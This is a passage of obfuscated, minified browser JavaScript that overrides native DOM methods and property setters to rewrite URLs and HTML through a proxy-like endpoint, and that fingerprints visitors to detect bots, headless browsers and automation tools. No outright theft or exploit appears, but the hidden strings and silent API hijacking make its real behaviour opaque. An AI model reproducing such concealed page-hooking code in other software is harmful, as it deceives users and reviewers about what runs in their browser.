i.A[e(772)](s)[e(1515)][e(1613)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(l,t))),Gt(s,h(2165),h(2174),(function(t){const e=h;return e(2579)!=typeof t&&(t=s[e(732)](t)),i.A[e(772)](s)[e(3650)][e(1613)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(l,t))),Gt(s,h(3284),h(3960),(function(t){const e=h;return i.A[e(772)](s)[e(4106)][e(1613)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(l,t))),Gt(s,h(3284),h(2013),(function(t){const e=h;t=(0,qt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(772)](s)[e(1832)][e(1613)](this,n);return t[e(948)](e(1787))&&t!==n&&null===a?i.A[e(772)](s)[e(1832)][e(1613)](this,t):a}),(t=>t)),Gt(s,h(3284),h(4010),(function(t){const e=h;t=(0,qt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(772)](s)[e(3922)][e(1613)](this,n);return t[e(948)](e(1787))&&t!==n&&0===a[e(3356)]?i.A[e(772)](s)[e(3922)][e(1613)](this,t):a}),(t=>t)),Gt(s,h(3284),h(1055),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2733)+(0,d.md)(t)),i.A[e(772)](s)[e(714)][e(1613)](this,t)})),Gt(s,h(3284),h(3593),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2733)+(0,d.md)(t)),i.A[e(772)](s)[e(1783)][e(1613)](this,t)})),Yt(s,h(3319),h(1172),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(772)](s)[t(3228)][t(772)][t(3731)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(542)];a=he(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(772)](s)[a(907)][a(1613)](this,a(3595));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(3822)===c?e.MN[a(2395)]:e.MN[a(2119)],baseUrl:i.A[a(772)](s)[a(3848)][a(772)][a(3731)](s[a(2165)]),endpoint:n.A[a(2450)]}));for(var u=arguments[a(3356)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(772)](s)[a(3228)][a(1520)][a(1613)](this,t,...d)}}),Yt(s,h(3319),h(3595),{get:function(){const t=h;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(772)](s)[t(1968)][t(772)][t(3731)](this,n);return(0,d._)(o)&&(o=(0,d.ks)(o)),o},set:function(t){const e=h;[e(3822),e(3441),e(1033),e(3359)][e(948)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,d.md)(t));for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(772)](s)[e(1968)][e(1520)][e(1613)](this,t,...r)}}),Yt(s,h(2030),h(1240),{get:function(){const t=h,e=i.A[t(772)](s)[t(907)][t(1613)](this,t(4141));for(var n=arguments[t(3356)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(772)](s)[t(393)][t(772)][t(1613)](this,...o);if(te(s,c,e))if(Ft(c),m[t(1613)](this))Bt(r,c);else if(me(r,c,l),!c[t(1735)]){const e=ue(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(772)](s)[r(907)][r(1613)](this,r(4141));te(s,c,o)?e():clearInterval(n)}),1e3);c[t(1735)]=e}return i.A[t(772)](s)[t(1300)][t(772)][t(1613)](this,...o)}}),Yt(s,h(2030),h(1592),{get:function(){const t=h;for(var n=arguments[t(3356)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(772)](s)[t(393)][t(772)][t(1613)](this,...o);if(!c)return c;const u=i.A[t(772)](s)[t(907)][t(1613)](this,t(4141));if(te(s,c,u))if(Ft(c),m[t(1613)](this))Bt(r,c);else if(me(r,c,l),!c[t(1735)]){const e=ue(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(772)](s)[r(907)][r(1613)](this,r(4141));te(s,c,o)?e():clearInterval(n)}),1e3);c[t(1735)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(542)]);if((t(1069)===n[t(1576)]||t(1446)===n[t(1576)])&&n[t(1276)][t(948)](t(3606))||t(1224)===n[t(1576)]&&n[t(1276)][t(948)](t(3536))||t(1050)===n[t(1576)]&&"/"===n[t(1276)]||t(4023)===n[t(1576)]&&n[t(1276)][t(948)](t(2313)))return It[t(772)](s,c)}return c}}),Yt(s,h(2613),h(2035),{get:function(){const t=h;for(var e=arguments[t(3356)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(772)](s)[t(2618)][t(772)][t(1613)](this,...r),c=i.A[t(772)](s)[t(986)][t(772)][t(1613)](this);if(t(2579)==typeof c&&c[t(948)](t(3759)))try{const e=JSON[t(1532)](c);if(t(1340)===e[t(527)]&&t(1163)===e[t(3402)])return a}catch(t){}return t(2953)==typeof c&&c[t(1187)]||(l=c,t(2579)==typeof l&&l[t(1731)](t(3794)))||(0,S.aV)(n.A[t(2450)])!==(0,S.aV)(i.A[t(772)](s)[t(1856)][t(772)][t(1613)](this))?a:It[t(772)](s,a);var l}}),Yt(s,h(2030),h(3680),{get:function(){const t=h;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](s)[t(2898)][t(772)][t(1613)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(772)](s)[o(2898)][o(1520)][o(1613)](this,t);t=t[o(1002)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(2450)]+o(1106),kind:e.MN[o(2516)],baseUrl:i.A[o(772)](s)[o(3848)][o(772)][o(3731)](s[o(2165)]),endpoint:n.A[o(2450)]});return t=t[o(948)](a)?Tt({_window:s,protectUrlContext:r,html:t}):o(3611)[o(880)](_t,o(1600))[o(880)](a,o(4109))[o(880)]((0,zt.x)().id,o(4030))+Tt({_window:s,protectUrlContext:r,html:t}),i.A[o(772)](s)[o(2898)][o(1520)][o(1613)](this,t)}},m),Yt(s,h(3165),h(3924),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3313)])||void 0===n?void 0:n[t(3924)])&&void 0!==e?e:i.A[t(772)](s)[t(2053)][t(772)][t(1613)](this)}}),Yt(s,h(3165),h(3710),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3313)])||void 0===n?void 0:n[t(3710)])&&void 0!==e?e:i.A[t(772)](s)[t(1824)][t(772)][t(1613)](this)}}),Yt(s,h(3165),h(2250),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3313)])||void 0===n?void 0:n[t(2250)])&&void 0!==e?e:i.A[t(772)](s)[t(3500)][t(772)][t(1613)](this)}}),Yt(s,h(3165),h(497),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3313)])||void 0===n?void 0:n[t(497)])&&void 0!==e?e:i.A[t(772)](s)[t(2623)][t(772)][t(1613)](this)}}),Yt(s,h(3165),h(3591),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3313)])||void 0===n?void 0:n[t(3591)])&&void 0!==e?e:i.A[t(772)](s)[t(2989)][t(772)][t(1613)](this)}}),Yt(s,h(3165),h(2633),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3313)])||void 0===n?void 0:n[t(2633)])&&void 0!==e?e:i.A[t(772)](s)[t(1212)][t(772)][t(1613)](this)}}),Gt(s,h(2078),h(3071),(function(t){const e=h;if(this instanceof s[e(2379)]&&e(3267)===this[e(1711)][e(3112)]()&&t instanceof s[e(3683)]){const n=i.A[e(772)](s)[e(3277)][e(772)][e(1613)](t);if((0,o.xP)(l,n))try{i.A[e(772)](s)[e(3277)][e(1520)][e(1613)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(772)](s)[e(3262)][e(1613)](this,t)})),Gt(s,h(2404),h(2865),(function(t){const e=h;for(var n=arguments[e(3356)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(2404)]&&t instanceof s[e(2564)]){const n=Array[e(579)](t[e(3605)])[e(2420)]((t=>t instanceof s[e(3683)]?i.A[e(772)](s)[e(3277)][e(772)][e(1613)](t):""));return i.A[e(772)](s)[e(3277)][e(1520)][e(1613)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n[e(2567)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(772)](s)[e(3137)][e(1613)](this,t,...a)}return i.A[e(772)](s)[e(3137)][e(1613)](this,t,...a)})),Object[h(2995)](s)[h(731)]((t=>{const e=h;try{if(!t[e(1731)](e(472))||!t[e(1859)](e(2379)))return;const n=[e(1269),e(3513)];for(const r of n){const n=s[e(4012)][e(2175)](s[t][e(3054)],r);n&&s[e(4012)][e(2464)](s[t][e(3054)],r,{get:function(){const t=e;for(var r=arguments[t(3356)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(772)][t(1613)](this,...i);let a=n[t(772)][t(1613)](this,...i);return t(2579)==typeof a&&a[t(1731)](t(2858))&&(a=a[t(1700)](3)),a},set:function(t){const r=e;for(var i=arguments[r(3356)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(2579)!=typeof t&&r(609)!=typeof t||(t=r(2858)+t),n[r(772)][r(1613)](this)===t?t:n[r(1520)][r(1613)](this,t,...s)):n[r(1520)][r(1613)](this,t,...s)}})}}catch(t){}}))}const pe=t=>{try{t()}catch(t){}};function ge(e){const n=t;var r;if(s.A[n(1854)](n(1581)),null!==(r=window[n(595)])&&void 0!==r&&r[n(1709)])return;const o=window[n(595)]||[];window[n(595)]={push:t=>pe(t),__replaced:!0};for(const t of[...o][n(3148)]())pe(t);const i=t=>{const e=n;e(1005)===t[e(1760)]?t[e(1850)](...t[e(2775)]):e(3367)===t[e(1760)]?t[e(1850)]():e(1602)===t[e(1760)]&&t[e(2071)]()},a=window[n(442)]||[];window[n(442)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)pe((()=>i(t)))}function we(e){const n=t;return n(2880)===function(t){const e=n;try{return new URL(t)[e(3061)][e(772)](e(694))||""}catch(t){return""}}(e)}var be=l(8125);const ye=class{static[t(3484)](){const e=t;var n,r;let o=arguments[e(3356)]>0&&void 0!==arguments[0]?arguments[0]:e(777),i=!(arguments[e(3356)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2622)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1835)+(0,de.t)(o+"_"+a),d=e(1835)+(0,de.t)(o+"_"+c),h=e(1835)+(0,de.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var ve,xe=l(2997),Ae=/bot|crawl|http|lighthouse|scan|search|spider/i,ke=function(e,n){const r=t;return(ke=Object[r(2707)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2299)]=e}||function(t,e){const n=r;for(var o in e)Object[n(3054)][n(2835)][n(1613)](e,o)&&(t[o]=e[o])})(e,n)};function _e(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2P;function a(t){const e=a2P;try{l(r[e(1875)](t))}catch(t){i(t)}}function c(t){const e=a2P;try{l(r[e(687)](t))}catch(t){i(t)}}function l(t){const e=a2P;var r;t[e(3767)]?o(t[e(1465)]):(r=t[e(1465)],r instanceof n?r:new n((function(t){t(r)})))[e(1745)](a,c)}l((r=r[s(3731)](t,e||[]))[s(1875)]())}))}function ze(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2277)==typeof Symbol&&(a[Symbol[r(1314)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2P;if(o)throw new TypeError(r(2625));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1173)]:t[0]?i[r(687)]||((s=i[r(1173)])&&s[r(1613)](i),0):i[r(1875)])&&!(s=s[r(1613)](i,t[1]))[r(3767)])return s;switch(i=0,s&&(t=[2&t[0],s[r(1465)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(3932)]++,{value:t[1],done:!1};case 5:c[r(3932)]++,i=t[1],t=[0];continue;case 7:t=c[r(401)][r(3612)](),c[r(813)][r(3612)]();continue;default:if(!((s=(s=c[r(813)])[r(3356)]>0&&s[s[r(3356)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(3932)]=t[1];break}if(6===t[0]&&c[r(3932)]<s[1]){c[r(3932)]=s[1],s=t;break}if(s&&c[r(3932)]<s[2]){c[r(3932)]=s[2],c[r(401)][r(2215)](t);break}s[2]&&c[r(401)][r(3612)](),c[r(813)][r(3612)]();continue}t=n[r(1613)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Me(e,n,r){const o=t;if(r||2===arguments[o(3356)])for(var i,s=0,a=n[o(3356)];s<a;s++)!i&&s in n||(i||(i=Array[o(3054)][o(1700)][o(1613)](n,0,s)),i[s]=n[s]);return e[o(880)](i||Array[o(3054)][o(1700)][o(1613)](n))}Object[t(1517)],Object[t(1517)],t(2277)==typeof SuppressedError&&SuppressedError;var Ee=t(3888),Pe=t(3553),Se=t(1619),Ne=t(1486),Ue=t(684),Te=t(2367),Ce=function(t){function e(n,r){const o=a2P;var i=t[o(1613)](this,r)||this;return i[o(795)]=n,i[o(652)]=o(781),Object[o(2707)](i,e[o(3054)]),i}return function(t,e){const n=a2P;if(n(2277)!=typeof e&&null!==e)throw new TypeError(n(1526)+String(e)+n(436));function r(){this[n(2573)]=t}ke(t,e),t[n(3054)]=null===e?Object[n(1517)](e):(r[n(3054)]=e[n(3054)],new r)}(e,t),e}(Error);function We(t){return _e(this,void 0,void 0,(function(){var e,n,r=this;return ze(this,(function(o){const i=a2P;switch(o[i(3932)]){case 0:return e={},n=Object[i(2769)](t),[4,Promise[i(3693)](n[i(2420)]((function(n){return _e(r,void 0,void 0,(function(){var r,o,i,s,a;return ze(this,(function(c){const l=a2P;switch(c[l(3932)]){case 0:r=t[n],c[l(3932)]=1;case 1:return c[l(813)][l(2215)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(1465)]=c[l(1639)](),a[l(795)]=0,a),[3,4];case 3:return s=c[l(1639)](),e[n]=s instanceof Ce?{state:s[l(795)],error:""[l(880)](s[l(652)],": ")[l(880)](s[l(413)])}:{state:-3,error:s instanceof Error?""[l(880)](s[l(652)],": ")[l(880)](s[l(413)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1639)](),[2,e]}}))}))}function Le(e,n){return-1!==e[t(778)](n)}function He(e,n){return-1!==e[t(778)](n)}function je(e){return Object[t(2995)](e)}function Ie(e){const n=t;for(var r=[],o=1;o<arguments[n(3356)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(2579)==typeof t){if(Le(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2521)in t)return t[n(2521)](e);for(var o=0;o<t[n(3356)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(2815)](e)})))return{value:!0}},s=0,a=r;s<a[n(3356)];s++){var c=i(a[s]);if(n(2953)==typeof c)return c[n(1465)]}return!1}function Oe(e){return e[t(3997)]((function(t,e){return t+(e?1:0)}),0)}var qe={detectAppVersion:function(e){const n=t;var r=e[n(2236)];return 0===r[n(795)]&&(/headless/i[n(2815)](r[n(1465)])?Ue:/electron/i[n(2815)](r[n(1465)])?Ee:/slimerjs/i[n(2815)](r[n(1465)])?Ne:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3306)];return 0===r[n(795)]&&(Ie(r[n(1465)],n(1619),n(3447),n(2849))?Se:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(817)];return 0===r[n(795)]&&(/PhantomJS/i[n(2815)](r[n(1465)])?Pe:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1399)],o=e[n(929)],i=e[n(1831)];if(0===r[n(795)]&&0===o[n(795)]&&0===i[n(795)]){var s=r[n(1465)];return n(2367)!==i[n(1465)]&&(37===s&&!Le([n(4131),n(2828)],i[n(1465)])||39===s&&!Le([n(634)],o[n(1465)])||33===s&&!Le([n(639)],i[n(1465)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1612)][n(795)])return Pe},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1807)];if(0===r[n(795)]&&0===r[n(1465)][n(3356)])return Ue},detectNotificationPermissions:function(e){const n=t;var r=e[n(1114)],o=e[n(929)];return 0===o[n(795)]&&n(3366)===o[n(1465)]&&(0===r[n(795)]&&r[n(1465)]?Ue:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(607)];if(0===r[n(795)]&&!r[n(1465)])return Ue},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(4100)],o=e[n(382)],i=e[n(929)],s=e[n(1831)];if(0===r[n(795)]&&0===o[n(795)]&&0===i[n(795)]&&0===s[n(795)]&&n(3366)===i[n(1465)]&&!o[n(1465)]&&n(639)===s[n(1465)])return 0===r[n(1465)]?Ue:void 0},detectProcess:function(e){const n=t;var r,o=e[n(1441)];return 0===o[n(795)]&&(n(3575)===o[n(1465)][n(1760)]||null!=(null===(r=o[n(1465)][n(1062)])||void 0===r?void 0:r[n(3888)])?Ee:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2722)];return 0===r[n(795)]&&(/PhantomJS/i[n(2815)](r[n(1465)])?Pe:/Headless/i[n(2815)](r[n(1465)])?Ue:/Electron/i[n(2815)](r[n(1465)])?Ee:/slimerjs/i[n(2815)](r[n(1465)])?Ne:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3142)];if(0===r[n(795)]&&r[n(1465)])return Ue},detectWebGL:function(e){const n=t;var r=e[n(574)];if(0===r[n(795)]){var o=r[n(1465)],i=o[n(949)],s=o[n(3575)];if(n(2590)==i&&n(3429)==s)return Ue}},detectWindowExternal:function(e){const n=t;var r=e[n(849)];return 0===r[n(795)]&&(/Sequentum/i[n(2815)](r[n(1465)])?n(3381):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1537)],o=e[n(3564)];if(0!==r[n(795)]||0!==o[n(795)])return!1;var i=r[n(1465)],s=i[n(2033)],a=i[n(3134)];return o[n(1465)]&&0===s&&0===a?Ue:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3115)];if(0===r[n(795)]&&!r[n(1465)])return Te},detectProductSub:function(e){const n=t;var r=e[n(937)],o=e[n(929)];return 0===r[n(795)]&&0===o[n(795)]&&(n(3366)!==o[n(1465)]&&n(2666)!==o[n(1465)]&&n(458)!==o[n(1465)]&&n(2097)!==o[n(1465)]||n(3244)===r[n(1465)]?void 0:Te)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(473)];if(0!==r[n(795)])return!1;var o,i=r[n(1465)];for(o in i)if(i[o])return o}};function Re(){const e=t;var n,r,o=window,i=navigator;return Oe([e(3534)in i,e(2279)in i,0===i[e(949)][e(778)](e(3161)),e(1789)in o,e(601)in o,e(3031)in o,e(2185)in o])>=5?e(639):Oe([e(3463)in o,e(3736)in o,e(1999)in o,0===i[e(949)][e(778)](e(2130)),e(3431)in i,e(683)in o])>=4?e(4131):Oe([e(4024)in navigator,e(2421)in(null!==(r=null===(n=document[e(414)])||void 0===n?void 0:n[e(3267)])&&void 0!==r?r:{}),e(1283)in o,e(3733)in o,e(3894)in o,e(3607)in o])>=4?e(2828):e(2367)}var Ve={android:function(){const e=t;var n=Re(),r=e(639)===n,o=e(2828)===n;if(!r&&!o)return!1;var i=window;return Oe([e(2845)in i,e(3413)in i,r&&!(e(3798)in i),o&&/android/i[e(2815)](navigator[e(2236)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2722)])||void 0===n?void 0:n[e(3112)]();return He(r,e(4014))?e(1931):He(r,e(3901))||He(r,e(1475))?e(634):He(r,e(2097))?e(2097):He(r,e(3614))?e(3614):He(r,e(458))||He(r,e(2429))?e(458):He(r,e(3366))?e(3366):He(r,e(2666))?e(2666):e(2367)},browserEngineKind:Re,documentFocus:function(){const e=t;return void 0!==document[e(409)]&&document[e(409)]()},userAgent:function(){return navigator[t(2722)]},appVersion:function(){const e=t;var n=navigator[e(2236)];if(null==n)throw new Ce(-1,e(4125));return n},rtt:function(){const e=t;if(void 0===navigator[e(1813)])throw new Ce(-1,e(1986));if(void 0===navigator[e(1813)][e(4029)])throw new Ce(-1,e(662));return navigator[e(1813)][e(4029)]},windowSize:function(){const e=t;return{outerWidth:window[e(2033)],outerHeight:window[e(3134)],innerWidth:window[e(770)],innerHeight:window[e(3896)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1717)])throw new Ce(-1,e(2446));if(void 0===navigator[e(1717)][e(3356)])throw new Ce(-3,e(2916));return navigator[e(1717)][e(3356)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1717)])throw new Ce(-1,e(2446));if(void 0===window[e(3103)])throw new Ce(-1,e(3448));return navigator[e(1717)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(3255)])return t[e(3255)][e(1002)]()}throw new Ce(-3,e(2136))},productSub:function(){const e=t;var n=navigator[e(937)];if(void 0===n)throw new Ce(-1,e(2247));return n},windowExternal:function(){const e=t;if(void 0===window[e(1209)])throw new Ce(-1,e(3067));var n=window[e(1209)];if(e(2277)!=typeof n[e(1002)])throw new Ce(-2,e(503));return n[e(1002)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(531)])throw new Ce(-1,e(748));for(var n=navigator[e(531)],r=Object[e(2886)](n)===MimeTypeArray[e(3054)],o=0;o<n[e(3356)];o++)r&&(r=Object[e(2886)](n[o])===MimeType[e(3054)]);return r},evalLength:function(){const e=t;return eval[e(1002)]()[e(3356)]},webGL:function(){const e=t;var n=document[e(3593)](e(2186));if(e(2277)!=typeof n[e(1198)])throw new Ce(-2,e(1183));var r=n[e(1198)](e(2266));if(null===r)throw new Ce(-4,e(1909));if(e(2277)!=typeof r[e(2059)])throw new Ce(-2,e(1504));return{vendor:r[e(2059)](r[e(1250)]),renderer:r[e(2059)](r[e(3192)])}},webDriver:function(){const e=t;if(null==navigator[e(3447)])throw new Ce(-1,e(2946));return navigator[e(3447)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(872)]||r[e(2210)]||r[e(2750)]||r[e(1178)];if(void 0!==i&&o[e(2215)]([i]),Array[e(3166)](r[e(1807)]))e(639)===Re()&&Oe([!(e(1858)in(n=window)),e(699)in n,""+n[e(3633)]==e(500),""+n[e(4022)]==e(1225)])>=3||o[e(2215)](r[e(1807)]);else if(e(2579)==typeof r[e(1807)]){var s=r[e(1807)];s&&o[e(2215)](s[e(4055)](","))}return o},notificationPermissions:function(){return _e(this,void 0,void 0,(function(){var t,e;return ze(this,(function(n){const r=a2P;switch(n[r(3932)]){case 0:if(void 0===window[r(2994)])throw new Ce(-1,r(3648));if(void 0===navigator[r(3905)])throw new Ce(-1,r(1818));if(r(2277)!=typeof(t=navigator[r(3905)])[r(1103)])throw new Ce(-2,r(1906));n[r(3932)]=1;case 1:return n[r(813)][r(2215)]([1,3,,4]),[4,t[r(1103)]({name:r(797)})];case 2:return e=n[r(1639)](),[2,r(4086)===window[r(2994)][r(1562)]&&r(2674)===e[r(795)]];case 3:throw n[r(1639)](),new Ce(-3,r(1608));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(414)])throw new Ce(-1,e(387));var n=document[e(414)];if(e(2277)!=typeof n[e(3545)])throw new Ce(-2,e(471));return n[e(3545)]()},functionBind:function(){const e=t;if(void 0===Function[e(3054)][e(518)])throw new Ce(-2,e(2912));return Function[e(3054)][e(518)][e(1002)]()},process:function(){const e=t;var n=window[e(1441)],r=e(3098);if(void 0===n)throw new Ce(-1,""[e(880)](r,e(566)));if(n&&e(2953)!=typeof n)throw new Ce(-3,""[e(880)](r,e(1524)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(1734)]={window:[e(1734)]},n[e(3178)]={window:[e(3743)]},n[e(2117)]={window:[e(1566)]},n[e(3029)]={window:[e(3017)]},n[e(1379)]={window:[e(1511)]},n[e(2085)]={window:[e(2085)]},n[e(3760)]={window:[e(3563),e(1288)]},n[e(1898)]={window:[e(3406)]},n[Pe]={window:[e(561),e(4105)]},n[e(2962)]={window:[e(1512)]},n[Se]={window:[e(3430),e(3075),e(3770),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3246),e(1001),e(3146)]},n[e(2562)]={window:[e(452)]},n[e(3447)]={window:[e(3447),e(2960),e(2785),e(1141),e(1528),e(2407),e(3357)],document:[e(2112),e(3468),e(2541),e(4128),e(1905),e(2019),e(3371),e(2112),e(2954),e(1214),e(3908),e(2375),e(722),e(532)]},n[Ue]={window:[e(2453),e(1913)]},n),i={},s=je(window),a=[];for(r in void 0!==window[e(2165)]&&(a=je(window[e(2165)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(796)]&&Ie[e(3731)](void 0,Me([s],c[e(796)],!1)),u=!(void 0===c[e(2165)]||!a[e(3356)])&&Ie[e(3731)](void 0,Me([a],c[e(2165)],!1));i[r]=l||u}}return i}},Fe=function(){const e=t;function n(){const t=a2P;this[t(3948)]=void 0,this[t(2804)]=void 0}return n[e(3054)][e(1507)]=function(){return this[e(3948)]},n[e(3054)][e(987)]=function(){return this[e(2804)]},n[e(3054)][e(1523)]=function(){const t=e;if(void 0===this[t(3948)])throw new Error(t(691));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2579)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Te}),o[s]=c,c[r(980)]&&(i=c)}return[o,i]}(this[t(3948)],qe),r=n[0],o=n[1];return this[t(2804)]=r,o},n[e(3054)][e(1194)]=function(){return _e(this,void 0,void 0,(function(){var t;return ze(this,(function(e){const n=a2P;switch(e[n(3932)]){case 0:return t=this,[4,We(Ve)];case 1:return t[n(3948)]=e[n(1639)](),[2,this[n(3948)]]}}))}))},n}();const Be=async r=>{const o=t;try{if(i=navigator[o(2722)],Boolean(i)&&function(){const t=o;if(ve instanceof RegExp)return ve;try{ve=new RegExp(t(2027),"i")}catch(t){ve=Ae}return ve}()[o(2815)](i))return s.A[o(1854)](o(2799)[o(880)](navigator[o(2722)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3582)],n=void 0===e||e;return _e(this,void 0,void 0,(function(){var t;return ze(this,(function(e){const r=a2P;switch(e[r(3932)]){case 0:return n&&function(){const t=r;if(!(window[t(4067)]||Math[t(2492)]()>=.001))try{var e=new XMLHttpRequest;e[t(2358)](t(772),t(3813)[t(880)](t(1293),t(3776)),!0),e[t(2538)]()}catch(e){console[t(2042)](e)}}(),[4,(t=new Fe)[r(1194)]()];case 1:return e[r(1639)](),[2,t]}}))}))}({monitoring:!1})[o(1745)]((t=>t[o(1523)]())),e=(0,h.c)(((t,e)=>setTimeout((()=>e(new Error(o(1365)))),100))),n=await Promise[o(3720)]([t,e]);if(n&&n[o(980)])return s.A[o(1854)](o(2594)[o(880)](n[o(484)])),!0}catch(t){return s.A[o(1854)](o(1373),t),!1}}catch(t){return s.A[o(1854)](o(1482),t),s.A[o(2042)](t,o(2645)),!1}var i;if(navigator[o(2722)][o(948)](o(2853))||o(3777)===navigator[o(2722)]&&o(1995)===location[o(1576)])return!0;try{const t=[o(2945)];if([o(1513),o(2170)][o(948)](navigator[o(2722)])&&t[o(559)]((t=>location[o(1576)][o(1859)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(880)](n.A[o(2450)],o(3160)),kind:e.MN[o(3983)],endpoint:n.A[o(2450)]}));if(o(2825)===await t[o(3305)]())return!0}}catch(t){}return!1};async function De(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(880)](n.A[o(2450)],o(950)),endpoint:n.A[o(2450)]}));return await i[o(974)]()}var Xe=l(11);function Je(e){const n=t;if(Array[n(3166)](e)){const t=e[n(2420)](Je);return t[n(3356)]>0&&n(2579)==typeof t[0]?t[n(3398)](((t,e)=>String(t)[n(1907)](String(e),void 0,{numeric:!0,sensitivity:n(2262)}))):t}if(e&&n(2953)==typeof e&&null!==e){const t=Object[n(2769)](e)[n(3398)](),r={};for(const n of t)r[n]=Je(e[n]);return r}return e}var Qe=l(6964);window[t(2200)]=!1;var Ze=l(2691),Ge=l(6524);window[t(2200)]=!1;const 